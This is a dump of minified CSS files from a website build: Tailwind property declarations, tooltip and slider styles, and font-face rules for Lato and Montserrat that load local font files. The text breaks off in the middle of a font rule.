--tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-ordinal{syntax:"*";inherits:false}@property --tw-slashed-zero{syntax:"*";inherits:false}@property --tw-numeric-figure{syntax:"*";inherits:false}@property --tw-numeric-spacing{syntax:"*";inherits:false}@property --tw-numeric-fraction{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-backdrop-blur{syntax:"*";inherits:false}@property --tw-backdrop-brightness{syntax:"*";inherits:false}@property --tw-backdrop-contrast{syntax:"*";inherits:false}@property --tw-backdrop-grayscale{syntax:"*";inherits:false}@property --tw-backdrop-hue-rotate{syntax:"*";inherits:false}@property --tw-backdrop-invert{syntax:"*";inherits:false}@property --tw-backdrop-opacity{syntax:"*";inherits:false}@property --tw-backdrop-saturate{syntax:"*";inherits:false}@property --tw-backdrop-sepia{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@keyframes spin{to{transform:rotate(1turn)}}
</file>
<file: css/a29a5c0337d7d678.css>
.rc-tooltip.rc-tooltip-zoom-appear,.rc-tooltip.rc-tooltip-zoom-enter{opacity:0}.rc-tooltip.rc-tooltip-zoom-enter,.rc-tooltip.rc-tooltip-zoom-leave{display:block}.rc-tooltip-zoom-appear,.rc-tooltip-zoom-enter{opacity:0;animation-duration:.3s;animation-fill-mode:both;animation-timing-function:cubic-bezier(.18,.89,.32,1.28);animation-play-state:paused}.rc-tooltip-zoom-leave{animation-duration:.3s;animation-fill-mode:both;animation-timing-function:cubic-bezier(.6,-.3,.74,.05);animation-play-state:paused}.rc-tooltip-zoom-appear.rc-tooltip-zoom-appear-active,.rc-tooltip-zoom-enter.rc-tooltip-zoom-enter-active{animation-name:rcToolTipZoomIn;animation-play-state:running}.rc-tooltip-zoom-leave.rc-tooltip-zoom-leave-active{animation-name:rcToolTipZoomOut;animation-play-state:running}@keyframes rcToolTipZoomIn{0%{opacity:0;transform-origin:50% 50%;transform:scale(0)}to{opacity:1;transform-origin:50% 50%;transform:scale(1)}}@keyframes rcToolTipZoomOut{0%{opacity:1;transform-origin:50% 50%;transform:scale(1)}to{opacity:0;transform-origin:50% 50%;transform:scale(0)}}.rc-tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-size:12px;line-height:1.5;opacity:.9}.rc-tooltip-hidden{display:none}.rc-tooltip-placement-top,.rc-tooltip-placement-topLeft,.rc-tooltip-placement-topRight{padding:5px 0 9px}.rc-tooltip-placement-right,.rc-tooltip-placement-rightBottom,.rc-tooltip-placement-rightTop{padding:0 5px 0 9px}.rc-tooltip-placement-bottom,.rc-tooltip-placement-bottomLeft,.rc-tooltip-placement-bottomRight{padding:9px 0 5px}.rc-tooltip-placement-left,.rc-tooltip-placement-leftBottom,.rc-tooltip-placement-leftTop{padding:0 9px 0 5px}.rc-tooltip-inner{padding:8px 10px;color:#fff;text-align:left;text-decoration:none;background-color:#373737;border-radius:6px;box-shadow:0 0 4px rgba(0,0,0,.17);min-height:34px}.rc-tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.rc-tooltip-placement-top .rc-tooltip-arrow,.rc-tooltip-placement-topLeft .rc-tooltip-arrow,.rc-tooltip-placement-topRight .rc-tooltip-arrow{bottom:4px;margin-left:-5px;border-width:5px 5px 0;border-top-color:#373737}.rc-tooltip-placement-top .rc-tooltip-arrow{left:50%}.rc-tooltip-placement-topLeft .rc-tooltip-arrow{left:15%}.rc-tooltip-placement-topRight .rc-tooltip-arrow{right:15%}.rc-tooltip-placement-right .rc-tooltip-arrow,.rc-tooltip-placement-rightBottom .rc-tooltip-arrow,.rc-tooltip-placement-rightTop .rc-tooltip-arrow{left:4px;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#373737}.rc-tooltip-placement-right .rc-tooltip-arrow{top:50%}.rc-tooltip-placement-rightTop .rc-tooltip-arrow{top:15%;margin-top:0}.rc-tooltip-placement-rightBottom .rc-tooltip-arrow{bottom:15%}.rc-tooltip-placement-left .rc-tooltip-arrow,.rc-tooltip-placement-leftBottom .rc-tooltip-arrow,.rc-tooltip-placement-leftTop .rc-tooltip-arrow{right:4px;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#373737}.rc-tooltip-placement-left .rc-tooltip-arrow{top:50%}.rc-tooltip-placement-leftTop .rc-tooltip-arrow{top:15%;margin-top:0}.rc-tooltip-placement-leftBottom .rc-tooltip-arrow{bottom:15%}.rc-tooltip-placement-bottom .rc-tooltip-arrow,.rc-tooltip-placement-bottomLeft .rc-tooltip-arrow,.rc-tooltip-placement-bottomRight .rc-tooltip-arrow{top:4px;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#373737}.rc-tooltip-placement-bottom .rc-tooltip-arrow{left:50%}.rc-tooltip-placement-bottomLeft .rc-tooltip-arrow{left:15%}.rc-tooltip-placement-bottomRight .rc-tooltip-arrow{right:15%}.keen-slider:not([data-keen-slider-disabled]){-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;align-content:flex-start;display:flex;overflow:hidden;position:relative;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-khtml-user-select:none;width:100%}.keen-slider:not([data-keen-slider-disabled]) .keen-slider__slide{min-height:100%;overflow:hidden;position:relative;width:100%}.keen-slider:not([data-keen-slider-disabled])[data-keen-slider-reverse]{flex-direction:row-reverse}.keen-slider:not([data-keen-slider-disabled])[data-keen-slider-v]{flex-wrap:wrap}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px;.swiper-cube-shadow,.swiper-slide{transform-style:preserve-3d}}.swiper-css-mode{>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none;&::-webkit-scrollbar{display:none}}>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}&.swiper-horizontal{>.swiper-wrapper{scroll-snap-type:x mandatory}>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-slides-offset-before);scroll-margin-inline-start:var(--swiper-slides-offset-before)}>.swiper-wrapper>.swiper-slide:last-child{margin-inline-end:var(--swiper-slides-offset-after)}}&.swiper-vertical{>.swiper-wrapper{scroll-snap-type:y mandatory}>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-slides-offset-before);scroll-margin-block-start:var(--swiper-slides-offset-before)}>.swiper-wrapper>.swiper-slide:last-child{margin-block-end:var(--swiper-slides-offset-after)}}&.swiper-free-mode{>.swiper-wrapper{scroll-snap-type:none}>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}}&.swiper-centered{>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}}&.swiper-centered.swiper-horizontal{>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}}&.swiper-centered.swiper-vertical{>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}}}.swiper-3d{.swiper-slide-shadow,.swiper-slide-shadow-bottom,.swiper-slide-shadow-left,.swiper-slide-shadow-right,.swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),rgba(0,0,0,0))}}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-watch-progress .swiper-slide-visible,.swiper:not(.swiper-watch-progress){.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}
</file>
<file: checkout/css/cdd618e4d06e6581.css>
@font-face{font-family:Lato;font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/c2a5901aad8f0152-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Lato;font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/b5215411e8ce7768-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/e77829e76dbc15a5-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/756f9c755543fe29-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/8ebe173d0f0ad7a9-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/25460892714ab800-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Lato;font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/df30991d5854ede3-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Lato;font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/9364c9a9ce248cb1-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Lato;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/9ce3050912c26948-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Lato;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/155cae559bbd1a77-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/cce080f35d014443-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/4de1fea1a954a5b6-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/39969fcf98a3026e-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/6d664cce900333ee-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Lato;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/f97d1853053d8931-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Lato;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/7ff6869a1704182a-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Lato Fallback;src:local("Arial");ascent-override:101.03%;descent-override:21.80%;line-gap-override:0.00%;size-adjust:97.69%}.__className_cb273e{font-family:Lato,Lato Fallback,arial}.__variable_cb273e{--font-lato:"Lato","Lato Fallback",arial}@font-face{font-family:Montserrat;font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:italic;font-weight:300;font-display:swap;src:url(../fonts/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat;font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:italic;font-weight:400;font-display:swap;src:url(../fonts/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat;font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:italic;font-weight:700;font-display:swap;src:url(../fonts/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat;font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/b7aab997de1efc1b-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/cf1bf6ac0584c972-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/b6d5c27d1654414b-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/0d93aa9556af6970-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:italic;font-weight:900;font-display:swap;src:url(../fonts/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/bf24a9759715e608-s.woff2) 